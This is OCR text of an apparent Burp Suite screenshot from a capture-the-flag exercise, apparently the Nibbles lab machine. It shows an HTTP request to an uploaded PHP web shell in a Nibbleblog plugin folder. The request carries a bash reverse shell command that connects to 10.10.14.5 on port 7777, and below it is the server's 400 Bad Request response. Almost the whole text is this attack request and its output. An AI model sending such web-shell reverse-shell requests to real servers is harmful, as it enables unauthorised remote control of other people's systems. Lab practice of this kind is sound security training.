 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n ≡
1 GET /nibbleblog/content/private/plugins/my_image/image.php?7777=/bin/bash -c
"bash -i >& /dev/tcp/10.10.14.5/7777 0>&1" HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=s45cssitb45221vr81iffbaca3
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 20 Mar 2023 13:10:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0/
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this se
14 </p>
15 <hr>
16 <address>